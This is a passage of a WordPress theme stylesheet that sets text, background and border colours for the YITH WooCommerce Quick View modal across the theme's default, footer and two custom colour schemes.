	html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	.yith-quick-view.yith-inline .single-product .cmsmasters_product_info_wrap,
	.yith-quick-view.yith-inline .single-product .product_meta,
	.yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	.yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	.yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active {
		border-color:#dbdbdb;
	}
	/* Finish Borders Color */
	
	
/***************** Finish Default Yith WooCommerce Quick View Colors Scheme Rules ******************/


/***************** Start Footer Yith WooCommerce Quick View Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .price del,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .price del,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-up .single-product .price del,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product .price del {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer .yith-quick-view .single-product div.summary .cmsmasters_product_cat a:hover, 
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a:hover,
	html .cmsmasters_color_scheme_footer html #yith-quick-view-modal .single-product div.summary .price ins,
	html .cmsmasters_color_scheme_footer .cmsmasters_product .button.cmsmasters_quick_view_button:hover,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_footer .yith-wcqv-close:hover,
	html .cmsmasters_color_scheme_footer .yith-wcqv-button:not(.button) span:hover,
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product .product_meta > span a:hover {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .single-product .yith-wcqv-view-details, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .single-product .yith-wcqv-view-details, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:after,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:before,
	html .cmsmasters_color_scheme_footer html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:after,
	html .cmsmasters_color_scheme_footer html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:before {
		background-color:#ffffff;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .price del,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .product_meta > span,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_footer .yith-wcqv-close,
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product .product_meta > span,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product .product_meta > span a {
		color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_footer .yith-quick-view .single-product div.summary .cmsmasters_product_cat, 
	html .cmsmasters_color_scheme_footer .yith-quick-view .single-product div.summary .cmsmasters_product_cat a, 
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a,
	html .cmsmasters_color_scheme_footer .cmsmasters_product .button.cmsmasters_quick_view_button,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .product_meta a,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_footer .yith-wcqv-button:not(.button) span,
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product .product_meta a,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product .product_meta > span .cmsmasters_product_meta_title {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .yith-wcqv-view-details,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .yith-wcqv-view-details,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:after,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:before,
	html .cmsmasters_color_scheme_footer html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:after,
	html .cmsmasters_color_scheme_footer html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer .yith-wcqv-main,
	html .cmsmasters_color_scheme_footer .yith-wcqv-button:not(.button) span,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand {
		background-color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer li.product .cmsmasters_product .yith-wcqv-button.inside-thumb .blockUI.blockOverlay {
		background-color:#101010 !important;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .yith-wcqv-view-details:hover, 
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .yith-wcqv-view-details:hover, 
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .yith-wcqv-view-details:hover,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .product_meta,
	html .cmsmasters_color_scheme_footer #yith-quick-view-modal .single-product .cmsmasters_product_right_column .share_posts,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close,
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .single-product .product_meta,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .single-product .product_meta,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .single-product .product_meta,
	html .cmsmasters_color_scheme_footer .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_footer .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_footer .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_footer html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product .product_meta,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_footer .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active {
		border-color:#232323;
	}
	/* Finish Borders Color */
	
	
/***************** Finish Footer Yith WooCommerce Quick View Colors Scheme Rules ******************/


/***************** Start Custom 1 Yith WooCommerce Quick View Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .price del,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .price del,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-up .single-product .price del,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product .price del {
		color:#575757;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first .yith-quick-view .single-product div.summary .cmsmasters_product_cat a:hover, 
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a:hover,
	html .cmsmasters_color_scheme_first html #yith-quick-view-modal .single-product div.summary .price ins,
	html .cmsmasters_color_scheme_first .cmsmasters_product .button.cmsmasters_quick_view_button:hover,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_first .yith-wcqv-close:hover,
	html .cmsmasters_color_scheme_first .yith-wcqv-button:not(.button) span:hover,
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product .product_meta > span a:hover {
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .single-product .yith-wcqv-view-details, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .single-product .yith-wcqv-view-details, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#575757;
	}
	
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:after,
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:before,
	html .cmsmasters_color_scheme_first html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:after,
	html .cmsmasters_color_scheme_first html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:before {
		background-color:#575757;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .price del,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .product_meta > span,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_first .yith-wcqv-close,
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product .product_meta > span,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product .product_meta > span a {
		color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	html .cmsmasters_color_scheme_first .yith-quick-view .single-product div.summary .cmsmasters_product_cat, 
	html .cmsmasters_color_scheme_first .yith-quick-view .single-product div.summary .cmsmasters_product_cat a, 
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a,
	html .cmsmasters_color_scheme_first .cmsmasters_product .button.cmsmasters_quick_view_button,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .product_meta a,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_first .yith-wcqv-button:not(.button) span,
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .product_meta a,
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .product_meta > span .cmsmasters_product_meta_title,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product .product_meta a,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product .product_meta > span .cmsmasters_product_meta_title {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .yith-wcqv-view-details,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .yith-wcqv-view-details,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:after, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:after,
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:before, 
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:before,
	html .cmsmasters_color_scheme_first html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:after,
	html .cmsmasters_color_scheme_first html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
		background-color:#ffffff;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_first .yith-wcqv-main,
	html .cmsmasters_color_scheme_first .yith-wcqv-button:not(.button) span,
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close:before,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap .yith_expand {
		background-color:#101010;
	}
	
	html .cmsmasters_color_scheme_first li.product .cmsmasters_product .yith-wcqv-button.inside-thumb .blockUI.blockOverlay {
		background-color:#101010 !important;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .yith-wcqv-view-details:hover, 
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .yith-wcqv-view-details:hover, 
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .yith-wcqv-view-details:hover,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .product_meta,
	html .cmsmasters_color_scheme_first #yith-quick-view-modal .single-product .cmsmasters_product_right_column .share_posts,
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close,
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .single-product .product_meta,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .single-product .product_meta,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .single-product .product_meta,
	html .cmsmasters_color_scheme_first .yith-quick-view.slide-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_first .yith-quick-view.fade-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_first .yith-quick-view.scale-in .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_first html .yith-quick-view.slide-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_first html .yith-quick-view.fade-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_first html .yith-quick-view.scale-in .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product .cmsmasters_product_info_wrap,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product .product_meta,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .yith-wcqv-head #yith-quick-view-close,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb:hover,
	html .cmsmasters_color_scheme_first .yith-quick-view.yith-inline .single-product > .product > .product > div.images .yith-quick-view-thumbs .yith-quick-view-single-thumb.active {
		border-color:#232323;
	}
	/* Finish Borders Color */
	
	
/***************** Finish Custom 1 Yith WooCommerce Quick View Colors Scheme Rules ******************/


/***************** Start Custom 2 Yith WooCommerce Quick View Colors Scheme Rules ******************/
	
	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .price del,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .price del,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-up .single-product .price del,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product .price del {
		color:#828282;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_second .yith-quick-view .single-product div.summary .cmsmasters_product_cat a:hover, 
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product div.summary .cmsmasters_product_cat a:hover,
	html .cmsmasters_color_scheme_second html #yith-quick-view-modal .single-product div.summary .price ins,
	html .cmsmasters_color_scheme_second .cmsmasters_product .button.cmsmasters_quick_view_button:hover,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_second .yith-wcqv-close:hover,
	html .cmsmasters_color_scheme_second .yith-wcqv-button:not(.button) span:hover,
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_second .yith-quick-view.scale-in .single-product .product_meta > span a:hover,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product .product_meta a:hover,
	html .cmsmasters_color_scheme_second .yith-quick-view.yith-inline .single-product .product_meta > span a:hover {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .single-product .yith-wcqv-view-details, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .single-product .yith-wcqv-view-details, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-in .single-product .yith-wcqv-view-details {
		border-color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:after, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:after,
	html .cmsmasters_color_scheme_second html .yith-quick-view.slide-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.fade-in .yith-wcqv-head .yith-quick-view-close:hover:before, 
	html .cmsmasters_color_scheme_second html .yith-quick-view.scale-up .yith-wcqv-head .yith-quick-view-close:hover:before,
	html .cmsmasters_color_scheme_second html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:after,
	html .cmsmasters_color_scheme_second html #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover:before {
		background-color:#fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .price del,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .product_meta > span,
	html .cmsmasters_color_scheme_second #yith-quick-view-modal .single-product .product_meta > span a,
	html .cmsmasters_color_scheme_second .yith-wcqv-close,
	html .cmsmasters_color_scheme_second .yith-quick-view.slide-in .single-product .product_meta > span,
	html .cmsmasters_color_scheme_second .yith-quick-view.fade-in .single-product .product_meta > span,
